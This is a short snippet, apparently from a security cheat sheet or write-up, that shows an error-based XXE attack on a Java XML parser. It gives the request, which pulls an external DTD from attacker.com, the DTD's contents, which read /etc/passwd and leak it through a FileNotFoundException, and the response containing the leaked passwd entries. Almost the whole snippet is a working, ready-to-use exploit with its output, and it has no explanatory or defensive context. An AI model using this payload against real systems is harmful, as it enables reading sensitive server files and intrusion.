 Request
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % ext SYSTEM "http://attacker.com/ext.dtd">
    %ext;
]>
<message></message>
Response
java.io.FileNotFoundException: /nonexistent
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
(No such file or directory)
Contents of ext.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;